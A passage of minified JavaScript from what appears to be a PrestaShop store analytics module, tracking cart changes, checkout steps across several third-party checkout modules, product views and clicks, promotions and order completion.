HTMLInputElement){const i=parseInt(t.value);this.triggerEvent(e,i,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}}}static getProductsDataList(t){const e=t.closest(".cart-item"),i=[];let r,s;if(e instanceof HTMLElement){const t=e.querySelector(".remove-from-cart");t instanceof HTMLElement&&(r=parseInt(t.dataset.idProduct||"0"),s=parseInt(t.dataset.idProductAttribute||"0"),r&&i.push({idProduct:r,idProductAttribute:s}))}return i}setInputCurrentQuantity(t){return p(this,void 0,void 0,(function*(){const e=m.getProductsDataList(t),i=e[0],r=t.closest(".js-cart-line-product-quantity");if(e.length&&r instanceof HTMLInputElement){const t=JSON.stringify(i);t!==this.lastInputFocus&&(this.cartProductsQuantities[t]=parseInt(r.value),this.lastInputFocus=t)}}))}updateQuantity(t){return p(this,void 0,void 0,(function*(){if(t.reason.success){const e={idProduct:t.reason.id_product,idProductAttribute:t.reason.id_product_attribute},i=[e];if(i.length){const r=JSON.stringify(e),s=t.reason.quantity;if(this.lastInputFocus="",s>this.cartProductsQuantities[r]){const t=s-this.cartProductsQuantities[r];this.triggerEvent(i,t,this.trackingPlatform.addToCart.bind(this.trackingPlatform))}else{const t=this.cartProductsQuantities[r]-s;this.triggerEvent(i,t,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}}}}))}triggerEvent(t,e,i){return p(this,void 0,void 0,(function*(){if(t.length){const r=yield h.getProductsDetailList(t);r.length&&e&&i(r[0],e)}}))}initDataEvent(t){Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&t.detail_products_list.length&&t.order_products_list.length&&this.trackingPlatform.cartView(t.detail_products_list,t.order_products_list)}}class v{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){this.triggerEvent()}triggerEvent(){this.hasCategoryData()&&this.trackingPlatform.categoryPageView()}hasCategoryData(){return Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page,"category")&&Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page.category,"id_category")&&Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page.category,"name")&&Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page.category,"path")}}class y extends v{}class f{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.checkoutController=this.getCheckoutModule()}initEvent(){this.isValidCheckoutController()&&this.checkoutController.initEvent()}isValidCheckoutController(){return this.trackingConfig.context.page.controller_name===this.trackingConfig.context.tracking_module.checkout_module.controller}initDataEvent(t){this.isValidCheckoutController()&&f.isValidTrackingData(t)&&this.checkoutController.initDataEvent(t)}static isValidTrackingData(t){return Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&Boolean(t.detail_products_list.length)&&Boolean(t.order_products_list.length)}}class k{constructor(e){this.checkoutTrait=e,this.step=1,this.carrierSelected="",this.paymentSelected="",this.trackingPlatform=t.getContext().getTrackingPlatform()}initCheckoutEvent(){this.setDefaultCheckoutValues(),document.addEventListener("click",this.delegateCheckoutEvent.bind(this),!0)}static isValidMouseEvent(t){return 0===t.button&&t.isTrusted}static isValidAgreement(t="input[name=cgv]"){const e=document.querySelector(t);return!(e instanceof HTMLInputElement)||e.checked}static isCheckoutWithCarrier(t){return Boolean(document.querySelector(t))}sendTrackingCarrierOption(){this.checkoutTrait.getCartProductsData().then((t=>{t&&(this.detailProductsList=t[0],this.orderProductsList=t[1]),this.trackingPlatform.checkoutOption("shipping",this.carrierSelected,this.step,this.detailProductsList,this.orderProductsList)}))}sendTrackingPaymentOption(){this.checkoutTrait.getCartProductsData().then((t=>{t&&(this.detailProductsList=t[0],this.orderProductsList=t[1]),this.trackingPlatform.checkoutOption("payment",this.paymentSelected,this.step,this.detailProductsList,this.orderProductsList)}))}initDataEvent(t){this.detailProductsList=t.detail_products_list,this.orderProductsList=t.order_products_list,this.trackingPlatform.checkoutProgress(t.detail_products_list,t.order_products_list,this.step)}}class P extends k{initEvent(){this.setCurrentStep(),this.initCheckoutEvent()}setCurrentStep(){const t=document.querySelectorAll(".checkout-step"),e=Array.prototype.findIndex.call(t,(t=>t.classList.contains("js-current-step")));this.step=-1!==e?e:1}setDefaultCheckoutValues(){this.getCarrierSelected()}delegateCheckoutEvent(t){if(P.isValidMouseEvent(t)){const e=t.target;P.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():P.isValidCarrierEvent(e)?this.sendTrackingCarrierOption():P.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():P.isValidPurchaseEvent(e)&&this.sendTrackingPaymentOption()}}static isValidCarrierSelectionEvent(t){return t.matches("#checkout-delivery-step .delivery-options *")}getCarrierSelected(){let t="",e=document.querySelector("[id^=delivery_option_]:checked");e=e?e.closest(".delivery-option"):null,e=e?e.querySelector(".carrier-name"):null,e&&(t=e.textContent||""),this.carrierSelected=t.trim()}static isValidCarrierEvent(t){return Boolean(t.closest("#checkout-delivery-step button[type=submit]"))}static isValidPaymentSelectionEvent(t){return t.matches("#checkout-payment-step .payment-options *")}getPaymentSelected(){let t="";const e=document.querySelector("[id^=payment-option-]:checked");e&&Object.hasOwnProperty.call(e.dataset,"moduleName")&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim()}static isValidPurchaseEvent(t){return Boolean(t.closest("#payment-confirmation button[type=submit]"))&&P.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}initDataEvent(t){0!==this.step&&super.initDataEvent(t)}}class C extends k{setDefaultCheckoutValues(){this.getCarrierSelected(),this.getPaymentSelected()}static isValidCarrierSelectionEvent(t){return t.matches("#pwc-delivery-options *")}getPaymentSelected(){this.paymentSelected="sveacheckout"}static isValidPurchaseEvent(t){return t.matches("a *")}triggerPurchaseEvent(){this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class E extends C{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(E.isValidMouseEvent(t)){const e=t.target;E.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():E.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent()}}getCarrierSelected(){let t="";const e=document.querySelector(".selected[id^=delivery_option] .flex-grow-1.flex-shrink-1");return e instanceof HTMLElement&&e.firstElementChild instanceof HTMLElement&&(t=e.firstElementChild.innerText.trim().toLowerCase()),this.carrierSelected=t}}class w extends k{setDefaultCheckoutValues(){this.getCarrierSelected(),this.getPaymentSelected()}static isValidCarrierSelectionEvent(t){return t.matches("#klarnacarrier *")}getPaymentSelected(){this.paymentSelected="klarna"}triggerPurchaseEvent(){this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}static isValidPurchaseEvent(t){return t.matches("a *")}}class _ extends w{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(_.isValidMouseEvent(t)){const e=t.target;_.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():_.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent()}}getCarrierSelected(){let t="";const e=document.querySelector("#klarnacarrier .selected .kco-sel-list__item__title");e instanceof HTMLElement&&e.firstElementChild instanceof HTMLElement&&(t=e.firstElementChild.innerText.trim().toLowerCase()),this.carrierSelected=t}}class L extends k{delegateCheckoutEvent(t){}setDefaultCheckoutValues(){this.getCarrierSelected(),this.getPaymentSelected()}getCarrierSelected(){this.carrierSelected="not detected"}getPaymentSelected(){this.paymentSelected="qliro"}}class S extends L{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent()}}class b extends k{setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#thecheckout-payment")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}}class T extends b{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(T.isValidMouseEvent(t)){const e=t.target;e.matches("[id^=tc-container] *")&&(T.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():T.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():T.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#thecheckout-shipping *")}getCarrierSelected(){let t="";const e=document.querySelector(".delivery-options input:checked");if(e instanceof HTMLInputElement){const i=e.closest(".delivery-option-row");if(i instanceof HTMLElement){const e=i.querySelector(".carrier-name");t=e instanceof HTMLElement?e.innerText:""}}this.carrierSelected=t.trim().toLowerCase()}static isValidPaymentSelectionEvent(t){return t.matches("#thecheckout-payment *")}getPaymentSelected(){let t="";const e=document.querySelector(".payment-options input:checked");e instanceof HTMLInputElement&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim().toLowerCase()}static isValidPurchaseEvent(t){return Boolean(t.closest("#confirm_order"))&&T.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}triggerPurchaseEvent(){T.isCheckoutWithCarrier("body:not(.is-virtual-cart) #thecheckout-shipping")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class x extends k{static isCartViewEvent(){return Boolean(document.querySelector("#cart_summary"))}setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#payment_method_container")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}static isValidPaymentSelectionEvent(t){return t.matches("#payment_method_container *")}static isValidPurchaseEvent(t,e){return Boolean(t.closest("#btn_place_order, #btn-placer_order"))&&k.isValidAgreement(e)}}class V extends x{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){V.isCartViewEvent()?this.cartViewEvent.initEvent():this.initCheckoutEvent()}delegateCheckoutEvent(t){if(V.isValidMouseEvent(t)){const e=t.target;e.matches("#onepagecheckoutps_contenedor *, #opc_main *")&&(V.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():V.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():V.isValidPurchaseEvent(e,"input[name=conditions_to_approve]")&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#js-delivery *, #form-shipping_container .delivery-options *")}getCarrierSelected(){let t="";const e=document.querySelector("[name^=delivery_option]:checked");if(e instanceof HTMLInputElement){const i=e.closest(".delivery-option");if(i instanceof HTMLElement){const e=i.querySelector(".delivery_option_title");t=e instanceof HTMLElement&&e.textContent?e.textContent:""}}this.carrierSelected=t.trim().toLowerCase()}getPaymentSelected(){let t="";const e=document.querySelector("[name=payment-option]:checked");e instanceof HTMLInputElement&&(t=e.value.trim().toLowerCase()),this.paymentSelected=t}triggerPurchaseEvent(){V.isCheckoutWithCarrier("#onepagecheckoutps_contenedor #js-delivery, #opc_main #form-shipping_container")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}initDataEvent(t){V.isCartViewEvent()?this.cartViewEvent.initDataEvent(t):super.initDataEvent(t)}}class O extends k{setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#st-checkout-payment-step")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}}class D extends O{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(D.isValidMouseEvent(t)){const e=t.target;e.matches("#content.steco_container *")&&(D.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():D.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():D.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#st-checkout-delivery-step *")}getCarrierSelected(){let t="";const e=document.querySelector(".delivery-options input:checked");if(e instanceof HTMLInputElement){const i=e.closest(".delivery-option");if(i instanceof HTMLElement){const e=i.querySelector(".carrier-name");t=e instanceof HTMLElement?e.innerText:""}}this.carrierSelected=t.trim().toLowerCase()}static isValidPaymentSelectionEvent(t){return t.matches("#st-checkout-payment-step *")}getPaymentSelected(){let t="";const e=document.querySelector(".payment-options input:checked");e instanceof HTMLInputElement&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim().toLowerCase()}static isValidPurchaseEvent(t){return Boolean(t.closest("#payment-confirmation"))&&D.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}triggerPurchaseEvent(){D.isCheckoutWithCarrier("#st-checkout-delivery-step")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class j extends k{setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#supercheckout-fieldset")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}}class I extends j{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(I.isValidMouseEvent(t)){const e=t.target;e.matches("#supercheckout-fieldset *")&&(I.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():I.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():I.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#shipping-method *")}getCarrierSelected(){let t="";const e=document.querySelector("input.supercheckout_shipping_option:checked");if(e instanceof HTMLInputElement){const i=e.closest("li");if(i instanceof HTMLElement){const e=i.querySelector("img")||i.querySelector("label");e instanceof HTMLImageElement?t=e.alt:e instanceof HTMLLabelElement&&e.firstChild instanceof Text&&e.firstChild.textContent&&(t=e.firstChild.textContent)}}this.carrierSelected=t.trim().toLowerCase()}static isValidPaymentSelectionEvent(t){return t.matches("#payment-method *")}getPaymentSelected(){let t="";const e=document.querySelector(".payment-options input:checked");e instanceof HTMLInputElement&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim().toLowerCase()}static isValidPurchaseEvent(t){return Boolean(t.closest("#supercheckout_confirm_order"))&&I.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}triggerPurchaseEvent(){I.isCheckoutWithCarrier("input.supercheckout_shipping_option")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class M{constructor(){this.productsThemeData=[],this.detailProductsList=[],this.orderProductsList=[]}}var q=function(t,e,i,r){return new(i||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}))};class A extends M{getCartProductsData(){return q(this,void 0,void 0,(function*(){return this.updateCartProducts(),this.getProductsThemeData(),yield this.getProductsListData(),this.detailProductsList&&this.getOrderProductsList(),[this.detailProductsList,this.orderProductsList]}))}updateCartProducts(){this.cartProducts=prestashop.cart.products}getProductsThemeData(){this.cartProducts&&this.cartProducts.forEach((t=>{this.productsThemeData.push({idProduct:parseInt(t.id_product),idProductAttribute:parseInt(t.id_product_attribute)})}))}getProductsListData(){return q(this,void 0,void 0,(function*(){this.productsThemeData.length&&(this.detailProductsList=yield h.getProductsDetailList(this.productsThemeData))}))}getOrderProductsList(){this.detailProductsList&&this.cartProducts&&(this.orderProductsList=JSON.parse(JSON.stringify(this.detailProductsList)),this.cartProducts.forEach(((t,e)=>{this.orderProductsList[e].quantity=t.quantity})))}}class H{static getCheckoutController(){let e;const i=new A;switch(t.getContext().getTrackingConfig().context.tracking_module.checkout_module.module){case"klarnaofficial":e=new _(i);break;case"onepagecheckoutps":e=new V(i);break;case"pw_qlirocheckout":e=new S(i);break;case"steasycheckout":e=new D(i);break;case"supercheckout":e=new I(i);break;case"sveacheckout":e=new E(i);break;case"thecheckout":e=new T(i);break;default:e=new P(i)}return e}}class N extends f{getCheckoutModule(){return H.getCheckoutController()}}class Q{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){this.triggerEvent()}triggerEvent(){this.trackingConfig.context.user&&this.trackingConfig.context.user.is_new_login&&this.trackingPlatform.customerLogin()}}class R extends Q{}class F{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){this.triggerEvent()}triggerEvent(){this.trackingConfig.context.user&&this.trackingConfig.context.user.is_new_account&&this.trackingPlatform.customerSignUp()}}class B extends F{}class J{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){"index"===this.trackingConfig.context.page.controller_name&&this.triggerEvent()}triggerEvent(){this.trackingPlatform.homePageView()}}class U extends J{}class z{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initDataEvent(t){z.isValidTrackingData(t)&&(this.trackingPlatform.isAvailable()?this.trackingPlatform.orderComplete(t.order_complete_data,t.detail_products_list,t.order_products_list,t.order_context_user_data,this.setOrderTrackingStatus.bind(this)):this.handleAdBlockOrderAborted(t.order_complete_data))}static isValidTrackingData(t){return Object.prototype.hasOwnProperty.call(t,"order_complete_data")&&Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_context_user_data")&&Boolean(Object.keys(t.order_complete_data).length)&&Boolean(Object.keys(t.detail_products_list).length)&&Boolean(Object.keys(t.order_products_list).length)&&Boolean(Object.keys(t.order_context_user_data).length)}setOrderTrackingStatus(t){this.serverRequest("setOrderTrackingStatus",t)}handleAdBlockOrderAborted(t){this.serverRequest("handleAdBlockOrderAborted",t)}serverRequest(t,e){const i={url:this.trackingConfig.context.shop.base_dir+"index.php",fc:"module",module:this.trackingConfig.context.tracking_module.module_name,controller:"datarequest",action:t,data:e,token:this.trackingConfig.context.tracking_module.token};new d(i).fetchRequest()}}class K extends z{}class W{constructor(){this.trackingPlatform=t.getContext().getTrackingPlatform(),this.sessionStorage=t.getContext().getSessionStorage()}initEvent(){document.addEventListener("click",this.handleEvent.bind(this),!0)}triggerEvent(t){return e=this,i=void 0,s=function*(){if(t.length){const e=yield h.getProductsDetailList(t);if(e.length){const t=this.sessionStorage.getAttributionDataList();this.trackingPlatform.productClick(e[0],t)}}},new((r=void 0)||(r=Promise))((function(t,n){function a(t){try{c(s.next(t))}catch(t){n(t)}}function o(t){try{c(s.throw(t))}catch(t){n(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof r?i:new r((function(t){t(i)}))).then(a,o)}c((s=s.apply(e,i||[])).next())}));var e,i,r,s}}class G extends W{handleEvent(t){if(0===t.button&&t.target instanceof Element){const e=G.getProductThemeDataList(t.target);this.triggerEvent(e)}}static getProductThemeDataList(t){const e=[],i=t.closest(".js-product-miniature a");if(i instanceof HTMLElement){const r=".js-product-miniature",s=t.closest(r);if(s instanceof HTMLElement){const t=parseInt(s.dataset.idProduct||"0"),r=parseInt(i.dataset.idProductAttribute||s.dataset.idProductAttribute||"0");t&&e.push({idProduct:t,idProductAttribute:r})}}return e}}class ${constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){document.addEventListener("click",this.handleEvent.bind(this),!1)}triggerEvent(t,e){return i=this,r=void 0,n=function*(){if(t.length&&e){const i=yield h.getProductsDetailList(t);i.length&&this.trackingPlatform.productShare(i[0],e)}},new((s=void 0)||(s=Promise))((function(t,e){function a(t){try{c(n.next(t))}catch(t){e(t)}}function o(t){try{c(n.throw(t))}catch(t){e(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof s?i:new s((function(t){t(i)}))).then(a,o)}c((n=n.apply(i,r||[])).next())}));var i,r,s,n}static getSocialNetwork(t){return t.dataset.network||t.dataset.type||t.title||""}}class X extends ${constructor(){super(...arguments),this.productView={idProduct:0,idProductAttribute:0},this.productQuickView={idProduct:0,idProductAttribute:0}}initEvent(){super.initEvent(),prestashop.on("clickQuickView",this.handlePSEvent.bind(this)),prestashop.on("updatedProduct",this.handlePSEvent.bind(this))}handlePSEvent(t){X.isEventQuickView(t)?(this.productQuickView.idProduct=t.dataset.idProduct,this.productQuickView.idProductAttribute=t.dataset.idProductAttribute):this.productView.idProductAttribute=parseInt(t.id_product_attribute)}static isEventQuickView(t){return Object.prototype.hasOwnProperty.call(t,"dataset")}handleEvent(t){if(0===t.button&&t.target instanceof Element){const e=".js-social-sharing",i=t.target.closest(e);if(i instanceof HTMLElement){const t=this.getProductsDataList(i),e=X.getSocialNetwork(i);this.triggerEvent(t,e)}}}getProductsDataList(t){const e=[],i=t.closest("[id^=quickview-modal-]")instanceof HTMLElement?this.productQuickView:this.productView;return i.idProduct&&e.push(i),e}initDataEvent(t){"product"===this.trackingConfig.context.page.controller_name&&Object.prototype.hasOwnProperty.call(t,"detail_product_view")&&t.detail_product_view.length&&(this.productView.idProduct=t.detail_product_view[0].id_product,this.productView.idProductAttribute=t.detail_product_view[0].id_attribute)}}class Y{constructor(){this.trackingPlatform=t.getContext().getTrackingPlatform(),this.sessionStorage=t.getContext().getSessionStorage()}}class Z extends Y{constructor(){super(...arguments),this.latestProductView="",this.productView={idProduct:0,idProductAttribute:0},this.productQuickView={idProduct:0,idProductAttribute:0}}initEvent(){prestashop.on("clickQuickView",this.triggerEvent.bind(this)),prestashop.on("updatedProduct",this.triggerEvent.bind(this))}triggerEvent(t){return e=this,i=void 0,s=function*(){const e=this.getProductsDataList(t);if(e.length){const t=yield h.getProductsDetailList(e);t.length&&this.trackingPlatform.productView(t[0])}},new((r=void 0)||(r=Promise))((function(t,n){function a(t){try{c(s.next(t))}catch(t){n(t)}}function o(t){try{c(s.throw(t))}catch(t){n(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof r?i:new r((function(t){t(i)}))).then(a,o)}c((s=s.apply(e,i||[])).next())}));var e,i,r,s}getProductsDataList(t){const e=[];if(Z.isEventQuickView(t))this.productQuickView.idProduct=t.dataset.idProduct,this.productQuickView.idProductAttribute=t.dataset.idProductAttribute,e.push(this.productQuickView);else{const i=Z.isQuickViewModal()?this.productQuickView:this.productView;i.idProductAttribute=parseInt(t.id_product_attribute),this.isLatestProductView(i)&&(e.push(i),this.setLatestProductView(i))}return e}static isEventQuickView(t){return Object.prototype.hasOwnProperty.call(t,"dataset")}static isQuickViewModal(){return Boolean(document.querySelector("[id^=quickview]"))}isLatestProductView(t){return this.latestProductView!==JSON.stringify(t)}setLatestProductView(t){this.latestProductView=JSON.stringify(t)}initDataEvent(t){if(Object.prototype.hasOwnProperty.call(t,"detail_product_view")&&t.detail_product_view.length){this.sessionStorage.addProductsList(t.detail_product_view);const e=t.detail_product_view[0];this.productView.idProduct=e.id_product,this.productView.idProductAttribute=e.id_attribute,this.trackingPlatform.productView(e),this.setLatestProductView(this.productView)}}}var tt=function(t,e,i,r){return new(i||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}))};class et{static getThemeParameters(t){const e={pid:"",pnm:"",cnm:"",csl:"",ppid:"",ppaid:""};if(t.search){const i=new URLSearchParams(t.search);if(et.hasRequiredPromotionParams(i))return Object.keys(e).forEach((t=>{const r=i.get(t);r&&(e[t]=r)})),e}}static hasRequiredPromotionParams(t){return Boolean(t.get("pid"))}static getDetailPromotionModel(t){return tt(this,void 0,void 0,(function*(){const e={promotion_url:"",promotion_params:{promotion_id:"",promotion_name:"",creative_slot:"",creative_name:""}};if(t&&t.parameters&&(e.promotion_url=t.url,Object.entries({pid:"promotion_id",pnm:"promotion_name",cnm:"creative_name",csl:"creative_slot"}).forEach((([i,r])=>{var s;e.promotion_params[r]=(null===(s=t.parameters)||void 0===s?void 0:s[i])||""})),et.hasPromotionItem(t.parameters))){const i=yield et.getPromotionItem(t);i&&(e.promotion_item=i[0])}return e}))}static hasPromotionItem(t){return Boolean(t.ppid)}static getPromotionItem(t){var e,i;return tt(this,void 0,void 0,(function*(){const r={idProduct:parseInt(null===(e=t.parameters)||void 0===e?void 0:e.ppid),idProductAttribute:parseInt((null===(i=t.parameters)||void 0===i?void 0:i.ppaid)||"0")};return h.getProductsDetailList([r])}))}}var it=function(t,e,i,r){return new(i||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}))};class rt{constructor(){this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){document.addEventListener("click",this.triggerEvent.bind(this),!0)}triggerEvent(t){return it(this,void 0,void 0,(function*(){const e=yield this.getPromotionData(t);e&&this.trackingPlatform.promotionClick(e)}))}getPromotionData(t){return it(this,void 0,void 0,(function*(){let e;if(0===t.button&&t.target instanceof Element){const i=t.target.closest(".js-track-promo a");if(i){const t={url:i.href,parameters:et.getThemeParameters(i)};e=yield et.getDetailPromotionModel(t)}}return e}))}}class st extends rt{}class nt{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){var t;(null===(t=this.trackingConfig.context.page.search_term)||void 0===t?void 0:t.length)&&this.trackingPlatform.searchPageView()}}class at extends nt{}class ot{constructor(){this.scrollTimeout=0,this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform(),this.allItemsList=this.getAllItemsList()}initEvent(){window.addEventListener("scroll",this.triggerEvent.bind(this),!0),this.parseItemsList(),this.sendItems()}triggerEvent(){window.clearTimeout(this.scrollTimeout),this.parseItemsList(),this.scrollTimeout=window.setTimeout((()=>this.sendItems()),800)}parseItemsList(){this.allItemsList.length&&this.allItemsList.forEach((t=>{const e=t.getItemsListDetected();e.length&&e.forEach((e=>{ot.isElementInViewport(e)&&t.addItem(e)}))}))}static isElementInViewport(t){let e=!1;const i=window.innerHeight,r=window.scrollY,s=r,n=r+i;let a,o,c,d,u;const h=t.clientHeight;return h&&(c=getComputedStyle(t),d=parseInt(c.paddingTop)+parseInt(c.paddingBottom),u=t.getBoundingClientRect(),a=u.top+r,o=a+(h-d),e=a>=s&&a<n||o>=s&&o<n),e}sendItems(){this.allItemsList.forEach((t=>{t.sendItems()})),window.clearTimeout(this.scrollTimeout)}}class ct{constructor(e){this.itemSelector=e,this.sendProducts=new Set,this.sentProducts=new Set,this.productsPosition={},this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform(),this.sessionStorage=t.getContext().getSessionStorage()}getItemsListDetected(){return document.querySelectorAll(this.itemSelector)}addItem(t){const e=parseInt(t.getAttribute("data-id-product")||"0"),i=parseInt(t.getAttribute("data-id-product-attribute")||"0");if(e){const t={idProduct:e,idProductAttribute:i},r=JSON.stringify(t);this.sentProducts.has(r)||this.sendProducts.has(r)||this.sendProducts.add(r)}}sendItems(){return t=this,e=void 0,r=function*(){if(this.sendProducts.size){this.buildProductPositions();const t=this.getProductsDataListFromSendProducts(),e=yield h.getProductsDetailList(t);e.length&&(this.trackingPlatform.productsList(e,this.productsPosition),this.sentProducts=new Set([...Array.from(this.sentProducts),...Array.from(this.sendProducts)]),this.sendProducts.clear())}},new((i=void 0)||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}));var t,e,i,r}getProductsDataListFromSendProducts(){const t=[];return this.sendProducts.forEach((e=>{t.push(JSON.parse(e))})),t}buildProductPositions(){const t=this.getItemsListDetected();let e,i,r=this.getPageFirstPosition();t.forEach((t=>{if(e=parseInt(t.getAttribute("data-id-product")||"0"),i=parseInt(t.getAttribute("data-id-product-attribute")||"0"),e){const t={idProduct:e,idProductAttribute:i},s=JSON.stringify(t);Object.prototype.hasOwnProperty.call(this.productsPosition,s)||(this.productsPosition[s]=r,r+=1),this.sessionStorage.addAttributionData(s,this.productsPosition[s])}}))}}class dt extends ct{constructor(){super(".js-product-miniature")}getPageFirstPosition(){let t=1;const e=this.trackingConfig.context.page.products_per_page,i=new URLSearchParams(window.location.search).get("page");return i&&(t=parseInt(i)),e*t-e+1}}class ut{constructor(){this.itemSelector=".js-track-promo",this.sendPromotions=new Set,this.sentPromotions=new Set,this.trackingPlatform=t.getContext().getTrackingPlatform()}getItemsListDetected(){return document.querySelectorAll(this.itemSelector)}addItem(t){const e=t.querySelector("a");if(e){const t={url:e.href,parameters:et.getThemeParameters(e)};if(t.parameters){const e=JSON.stringify(t);this.sendPromotions.has(e)||this.sentPromotions.has(e)||this.sendPromotions.add(e)}}}sendItems(){return 